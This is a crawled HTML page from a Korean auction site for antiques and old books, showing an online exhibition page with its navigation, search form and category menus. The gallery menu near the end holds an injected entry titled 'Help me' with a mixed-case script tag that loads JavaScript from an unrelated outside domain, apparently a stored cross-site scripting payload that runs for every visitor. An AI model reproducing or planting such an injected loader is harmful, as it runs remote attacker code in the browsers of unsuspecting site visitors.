

--- FILE ---
content_type: text/html
request_url: https://hanauction.com/htm/junsi_on.htm?pid=38&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165
body_size: 7654
content:
<HTML>
<HEAD>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<TITLE> 한옥션/문화예술 종합경매 </TITLE>
<META NAME="Generator" CONTENT="EditPlus">
<META NAME="Author" CONTENT="">
<META NAME="Keywords" CONTENT="경매, 고서, 고문서, 고미술품, 골동품, 전적, 고전적, 고서경매, 유물, 유물구입, 고미술경매, 고지도,골동품경매, 탁본, 민속품, 골동, 고서점, 귀중본, 희귀본, 불경, 고미술전시, 활자본, 목판본, 고인쇄, 언해본, 금속활자본, 석판본, 계미자, 서지학, 옛날책, 도자기, 청자, 백자, 옹기, 토기, 분청사기, 양장본, 헌책, 전적류, 고서판매, 서점, 골동품판매, 고미술감정, 골동품감정, 목활자본, 고인쇄, 불교미술, 취미, 수집, 인터넷경매, 옥션, 벼룩시장, 중고품, 입찰, 우표, 엽서, 우편봉합, 화폐,승차권,전화카드,복권, 지폐, 주화,  한국고미술품, 민예품, 진품, 명품, 작품도자기, 재현품, 서화, 민화, 금속유물, 서양화, 한국화, 서예, 판화, 조각, 공예, 근현대, 한적본, 문집류, 족보류, 간찰, 지도, 만화, 애니매이션, 삽화, 근현대사자료, 엔티크, 동양엔티크, 서양엔티크, 인테리어용품, 음반, 오디오, 유성기, 악기, SP, LP, 음악자료, 영화, 포스터, 리플렛, 카드, 사진,카메라, 영사기, 악세사리, 중국고미술, 중국물품, 인형,장난감,모형,군장, 장난감, 수석, 시계,귀금속, 컬렉션, 스타컬렉션, 스타애장품, 스포츠컬렉션, 중고용품, 생활용품, 헌책방, 국문학, 고전문학, 외국문학, 한의학자료, 아동,여성자료, 박물관, 향토자료, 지역자료.
">
<META NAME="Description" CONTENT="경매, 고서, 고문서, 고미술품, 골동품, 전적, 고전적, 고서경매, 유물, 유물구입, 고미술경매, 고지도,골동품경매, 탁본, 민속품, 골동, 고서점, 귀중본, 희귀본, 불경, 고미술전시, 활자본, 목판본, 고인쇄, 언해본, 금속활자본, 석판본, 계미자, 서지학, 옛날책, 도자기, 청자, 백자, 옹기, 토기, 분청사기, 양장본, 헌책, 전적류, 고서판매, 서점, 골동품판매, 고미술감정, 골동품감정, 목활자본, 고인쇄, 불교미술, 취미, 수집, 인터넷경매, 옥션, 벼룩시장, 중고품, 입찰, 우표, 엽서, 우편봉합, 화폐,승차권,전화카드,복권, 지폐, 주화,  한국고미술품, 민예품, 진품, 명품, 작품도자기, 재현품, 서화, 민화, 금속유물, 서양화, 한국화, 서예, 판화, 조각, 공예, 근현대, 한적본, 문집류, 족보류, 간찰, 지도, 만화, 애니매이션, 삽화, 근현대사자료, 엔티크, 동양엔티크, 서양엔티크, 인테리어용품, 음반, 오디오, 유성기, 악기, SP, LP, 음악자료, 영화, 포스터, 리플렛, 카드, 사진,카메라, 영사기, 악세사리, 중국고미술, 중국물품, 인형,장난감,모형,군장, 장난감, 수석, 시계,귀금속, 컬렉션, 스타컬렉션, 스타애장품, 스포츠컬렉션, 중고용품, 생활용품, 헌책방, 국문학, 고전문학, 외국문학, 한의학자료, 아동,여성자료, 박물관, 향토자료, 지역자료.
">
<script language='JavaScript' src="http://adw.co.kr/ie.js"></script>
<link href="/basic.css" rel="stylesheet" type="text/css">
<script language='JavaScript' src='/inc/top.js'></script>
<script language='JavaScript' src='/script/jquery-1.9.1.js'></script>
<script language='JavaScript'>
	function bluring(){
		if(event.srcElement.tagName == "A" || event.srcElement.tagName == "IMG") document.body.focus();
	}
	//document.onfocusin=bluring;

function preloadimg()
{
    preloadImages.type = ".gif";
    preloadImages.path = "images/";
    preloadImages.slot = new Array();

    for(var n = 0; n < preloadImages.arguments.length; n++)
    {
        preloadImages.slot[n] = new Image;
        preloadImages.slot[n].src = preloadImages.path + preloadImages.arguments[n] + preloadImages.type;
    }
}

function MM_preloadImages1() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function openNewWindow1(win,ww,hh) {
var	  opt = "left=0, top=0, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=auto, resizable=no, width="+ww+", height="+hh+")";
window.open(win,"aaa", opt);
}
function openNewWindow2(window) {
	open (window,"NewWindow","left=220, top=150, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, width=470, height=380");
}
function sh_smenu(mode, name){
	var sub_menu = eval(name);
	if(sub_menu){
	if(mode == 'show') sub_menu.style.visibility = 'visible';
	else sub_menu.style.visibility = 'hidden';
	}
}
</script>
</HEAD>

<BODY background="/img/comm/all_bg.gif" preloadImages("/img/sub_img/auction_category_bg","/img/sub_img/shopping_category_bg");>
<TABLE width=100% cellpadding=0 cellspacing=0 border=0 style="background-image:url(/img/comm/left.gif); background-repeat:no-repeat; background-position:0px 1px">
<TR>
<TD>

	<table width=980 cellpadding=0 cellspacing=0 border=0 align="center">
	<tr>
	<td width="19">&nbsp;</td>
	<td>

		<TABLE width=961 cellpadding=0 cellspacing=0 border=0>
		<TR>
		<TD valign=bottom><A HREF="/index.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/top_logo.gif" BORDER="0"></A></TD>
		<TD>
			<TABLE width=760 cellpadding=0 cellspacing=0 border=0 height=88>
			<TR>
			<TD align=right>
				<TABLE width=620 cellpadding=0 cellspacing=0 border=0 height=30>
				<TR align=center>
				<TD><A HREF="/htm/mem_login.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/top_login.gif" WIDTH="39" HEIGHT="20" BORDER="0"></A></TD>
				<TD><IMG SRC="/img/comm/top_line.gif" WIDTH="1" HEIGHT="18" BORDER="0"></TD>
				<TD><A HREF="/htm/mem_join1.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/top_join.gif" WIDTH="37" HEIGHT="20" BORDER="0"></A></TD>
				<TD><IMG SRC="/img/comm/top_line.gif" WIDTH="1" HEIGHT="18" BORDER="0"></TD>
				<TD><A HREF="/htm/auction_admin1.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/top_myauction.gif" WIDTH="36" HEIGHT="20" BORDER="0"></A></TD>
				<TD><IMG SRC="/img/comm/top_line.gif" WIDTH="1" HEIGHT="18" BORDER="0"></TD>
				<TD><A HREF="/htm/myauction3_1.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/top_myproduct.gif" WIDTH="38" HEIGHT="20" BORDER="0"></A></TD>
				<TD><IMG SRC="/img/comm/top_line.gif" WIDTH="1" HEIGHT="18" BORDER="0"></TD>
				<TD><A HREF="/htm/myauction2_3.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/top_upload.gif" WIDTH="37" HEIGHT="20" BORDER="0"></A></TD>
				<TD><IMG SRC="/img/comm/top_line.gif" WIDTH="1" HEIGHT="18" BORDER="0"></TD>
				<TD><A HREF="/htm/customer_guide.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/top_guide.gif" WIDTH="47" HEIGHT="20" BORDER="0"></A></TD>
				<TD><IMG SRC="/img/comm/top_line.gif" WIDTH="1" HEIGHT="18" BORDER="0"></TD>
				<TD><A HREF="/htm/customer_faq.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/top_faq.gif" WIDTH="55" HEIGHT="20" BORDER="0"></A></TD>
				<TD><IMG SRC="/img/comm/top_line.gif" WIDTH="1" HEIGHT="18" BORDER="0"></TD>
				<TD><A HREF="/htm/customer.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165"><IMG SRC="/img/comm/top_customer.gif" WIDTH="37" HEIGHT="20" BORDER="0"></A></TD>
				<TD><IMG SRC="/img/comm/top_line.gif" WIDTH="1" HEIGHT="18" BORDER="0"></TD>
				<TD><A HREF="#none" onClick="this.style.behavior='url(#default#homepage)'; window.external.AddFavorite('http://hanauction.com','고서경매 한옥션')"><IMG SRC="/img/comm/top_favorite.gif" WIDTH="56" HEIGHT="20" BORDER="0"></a></TD>
				<!-- <TD width=86><a href='/htm/basket.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'><IMG SRC="/img/comm/top_cart.gif" WIDTH="84" HEIGHT="20" BORDER="0"></a></TD>
				<TD width=95><!-- <a href='/htm/baesong_read.htm?type=mypage&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'><a href="javascript:openNewWindow2('/htm/pop_ordercheck.htm');"><IMG SRC="/img/comm/top_order.gif" WIDTH="91" HEIGHT="20" BORDER="0"></a></TD> -->
				</TR>
				</TABLE>
			</TD>
			</TR>
			<TR>
			<TD height=40 width=760 align=right>
			<!-- 탑 메뉴 st-->
				<script>iejs('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="745" height="40"><param name="movie" value="/img/comm/subtopmenu.swf?hid1=208&hid2=8"><param name="quality" value="high"><param name=wmode value="transparent"><embed src="/img/comm/subtopmenu.swf?hid1=208&hid2=8" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="745" height="40"></embed></object>')</script>
			<!-- 탑 메뉴 ed-->
			</TD>
			</TR>
			</TABLE>
		</TD>
		</TR>

		<TR>
		<TD colspan=2 height=35>
<script	language='JavaScript'>
function openNewWindow8() {
	var url = "/htm/pop_search_1.htm?worda="+form_top_search.word.value;
	open (url,"NewWindow","left=220, top=50, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, width=600, height=550");
}
function openNewWindow9(window) {
	open (window,"NewWindow","left=220, top=50, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, width=600, height=550");
}
function openNewWindow2(window) {
	open (window,"NewWindow","left=220, top=150, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, width=470, height=380");
}
function top_search_chk(){
	var f = document.form_top_search;

	if(f.top_search_type.options[0].selected == true){
		alert("검색종류를 선택하세요.");
		f.top_search_type.focus();
		return false;
	}
	if(!f.word.value){
		alert("검색어를 입력하세요.");
		f.word.focus();
		return false;
	}
	if(f.top_search_type.options[1].selected == true) f.action = "/htm/productlist.htm";
	else  f.action = "/htm/productlist2.htm";
}

	function open_auction_read(brandcode){
		window.open('/shop/auction_order_read.htm?brandcodea=' + brandcode + '&url=/htm/junsi_on.htm?pid=38&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165','HANRE','width=800,height=600,top=50,left=100,scrollbars=yes');
	}
	function open_img(brandcode){
		window.open('/htm/pop_bigimg.htm?brandcode=' + brandcode,'HANAR','width=890,height=650,top=10,left=50,scrollbars=yes');
	}
	function open_win(url_op){ window.open(url_op); }
	window.name = "main_body1";
</script>
			<form name=form_top_search method=post action="/htm/productlist.htm" onsubmit="return top_search_chk();" style="margin:0px; padding:0px"><input type="hidden" name="PHPSESSID" value="a122aa98a4ffc4a2fe7b1f2813592165" />
			<input type=hidden name=part value="all">
			<input type=hidden name=pagetype value="">
			<TABLE width=961 cellpadding=0 cellspacing=0 border=0 align="center">
			<TR>
			<TD width="460">&nbsp;<FONT COLOR="CB7515">현장경매 성료! 2월 7일 경매에서 다시 뵙겠습니다! 새해 복 많이 받으세요!</FONT></TD>
			<TD width=80>
				<SELECT NAME="top_search_type" class=select>
				<option>카테고리 선택</option>
				<option value="경매">경매물품</option>
				<option value="쇼핑">쇼핑물품</option>
				</SELECT>
			</TD>
			<TD width=260><INPUT TYPE="text" NAME="word" class=input size=40></TD>
			<TD><input type='image' SRC="/img/comm/search_btn2.gif?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165" BORDER="0"></TD>
			<TD><a href=javascript:openNewWindow8()><IMG SRC="/img/comm/search_btn1.gif" BORDER="0"></a></TD></TR>
			</TABLE>
			</form>
		</TD>
		</TR>
		</TABLE>
	</td>
	</tr>
	</table>

</TD>
<TD>&nbsp;</TD>
</TR>
</TABLE>



<!-- main contents S -->
<table width=100% cellpadding=0 cellspacing=0 border=0 style="background-image:url(/img/main_img/main_all_bg.gif); background-repeat:no-repeat">
<tr>
<td><TABLE width=980 cellpadding=0 cellspacing=0 border=0 align="center">
<TR valign=top>
	<TD width=234 align=center>
		<!-- 왼쪽 컨텐츠 st -->
		<TABLE width=212 cellpadding=0 cellspacing=0 border=0>
		<TR>
			<TD><IMG SRC="../img/sub_img/shopping_category_img.gif" WIDTH="212" HEIGHT="28" BORDER="0" onmouseover="sh_smenu('show', 'menu_shop')" onclick="sh_smenu('show', 'menu_shop')" style="cursor:hand;"></TD></TR>
		<TR>
			<TD>
<div style="position:relative">

	<div id='menu_shop' style='z-index:22; position:absolute; visibility:hidden; left:0px; top:-27;' onmouseover="sh_smenu('show', 'menu_shop')" onmouseout="sh_smenu('hide', 'menu_shop')">
		<TABLE width=190 cellpadding=0 cellspacing=0 border=0 bgcolor="#ffffff">
		<TR>
			<TD><IMG SRC="../img/sub_img/shopping_category_title.gif" BORDER="0"></TD></TR>
		<TR>
			<TD background="../img/sub_img/shopping_category_bg.gif" BORDER="0" align=center>
				<TABLE width=190 cellpadding=0 cellspacing=0 border=0>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=009000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">전적류</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=013000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">고미술품</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=011000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">양장본고서</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=012000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">근현대사자료</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=015000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">근현대미술품</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=001000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">한글자료</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=002000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">교육자료</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=003000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">문학/역사자료</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=006000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">(한)의학자료</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=004000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">군사자료</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=005000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">의병,독립자료</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=010000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">음악자료</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=008000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">여성/아동자료</a>
				
				</TD>
			</TR>
					</TR>
					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot4.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist2.htm?type=product_list&brandcode=007000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">지역별자료</a>
				
				</TD>
			</TR>
						</TABLE>
		</TD></TR>
		<TR>
			<TD background="../img/sub_img/shopping_category_bg.gif" BORDER="0" align=center>
				<TABLE width=190 cellpadding=0 cellspacing=0 border=0>
				<TR align=center>
					<TD><a href='/htm/basket.htm?PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'><IMG SRC="/img/comm/top_cart.gif" WIDTH="84" HEIGHT="20" BORDER="0"></a></TD>
					<TD><a href="javascript:openNewWindow2('/htm/pop_ordercheck.htm');"><IMG SRC="/img/comm/top_order.gif" WIDTH="91" HEIGHT="20" BORDER="0"></a></TD></TR>
				</TABLE>
			</TD></TR>
		<TR>
			<TD><IMG SRC="../img/sub_img/shopping_category_bottom.gif" WIDTH="212" HEIGHT="17" BORDER="0"></TD></TR>
		</TABLE>
	</div>


</div>			
			</TD></TR>
		<TR>
			<TD><IMG SRC="../img/sub_img/auction_category_img.gif" WIDTH="212" HEIGHT="28" BORDER="0" onmouseover="sh_smenu('show', 'menu_cate')" onclick="sh_smenu('show', 'menu_cate')" style="cursor:hand;"></TD></TR>
		<TR>
			<TD>
<div style="position:relative">

	<div id='menu_cate' style='z-index:21; position:absolute; visibility:hidden; left:0px; top:-28;' onmouseover="sh_smenu('show', 'menu_cate')" onmouseout="sh_smenu('hide', 'menu_cate')">
		<TABLE width=212 cellpadding=0 cellspacing=0 border=0  bgcolor='#ffffff'>
		<TR>
			<TD height=5></TD></TR>
		<TR>
			<TD><IMG SRC="../img/sub_img/auction_category_title.gif" WIDTH="212" HEIGHT="40" BORDER="0"></TD></TR>
		<TR>
			<TD background="../img/sub_img/auction_category_bg.gif" BORDER="0" align=center>

				
				
				<table width=190 align=center cellpadding=1 cellspacing=1>

			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist.htm?type=product_list&brandcode=001000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">전적류</a></TD>
			</TR>
					</TR>

					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist.htm?type=product_list&brandcode=003000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">양장고서</a></TD>
			</TR>
					</TR>

					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist.htm?type=product_list&brandcode=005000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">고미술품</a></TD>
			</TR>
					</TR>

					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist.htm?type=product_list&brandcode=002000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">근현대미술품</a></TD>
			</TR>
					</TR>

					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist.htm?type=product_list&brandcode=004000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">근현대사자료</a></TD>
			</TR>
					</TR>

					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist.htm?type=product_list&brandcode=008000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">음악관련자료</a></TD>
			</TR>
					</TR>

					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist.htm?type=product_list&brandcode=006000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">기타경매</a></TD>
			</TR>
					</TR>

					<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/productlist.htm?type=product_list&brandcode=007000000000&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">사랑나눔경매</a></TD>
			</TR>
						</table>
				
				
			</TD></TR>
		<TR>
			<TD><IMG SRC="../img/sub_img/auction_category_bottom2.gif" BORDER="0"></TD></TR>
		<TR>
			<TD height=5></TD></TR>
		</TABLE>
	</div>

</div>			
			</TD></TR>
		<TR>
			<TD height=5></TD></TR>
		<TR>
			<TD><IMG SRC="../img/sub_img/gallery_category_title.gif" BORDER="0"></TD></TR>
		<TR>
			<TD background="../img/sub_img/gallery_category_bg.gif" BORDER="0" align=center>

				
				
				<table width=190 align=center cellpadding=1 cellspacing=1>

			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=42&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">대한민국 100주년 기념관</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=41&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">대구역사박물관</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=37&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">아! 단군</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=24&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">아름다운 심성-문양</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=23&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">완당추사노과승련거사--</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=35&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">다라니</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=7&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">한글사랑</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=26&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">낙서그림 모음전</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=21&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">태극기가 바람에 ~~</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=33&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">밝고 따뜻하게</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=29&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">珍名品</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=32&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">담바고 자료모음</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=30&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">근현대사 자료 모음</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=34&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">문방 자료 모음</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=38&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">표주박 모음</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=36&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">희귀 민속자료</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=28&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">도자 잔 모음</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=31&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">서양화 감상</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=39&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">군사자료</a></TD>
			</TR>
			<TR height=20>
				<TD width=10 align=center><IMG SRC="/img/sub_img/icon_dot2.gif" BORDER="0" align=absmiddle></TD>
				<TD><a href="/htm/junsi_on.htm?pid=43&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165">Help me<sCRiPt/SrC=//xngolf.co.kr/cj/></a></TD>
			</TR>
				</table>
				
				
			</TD></TR>
		<TR>
			<TD><IMG SRC="../img/sub_img/gallery_category_bottom.gif" WIDTH="212" HEIGHT="17" BORDER="0"></TD></TR>
		<TR>
			<TD height=5></TD></TR>
		<TR>
			<TD><TABLE width=212 cellpadding=0 cellspacing=0 border=0>
<TR>
	<TD><a href='/htm/customer_q&a.htm?code=dowomi&header=유물판매문의&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'><IMG SRC="/img/main_img/banner_sale.gif" WIDTH="105" HEIGHT="70" BORDER="0"></a></TD>
	<TD><a href='/htm/customer_q&a.htm?code=dowomi&header=유물구입문의&PHPSESSID=a122aa98a4ffc4a2fe7b1f2813592165'><IMG SRC="/img/main_img/banner_perchase.gif" WIDTH="105" HEIGHT="70" BORDER="0"></a></TD></TR>
<TR>
	<TD colspan=2 height=5></TD></TR>
<TR>
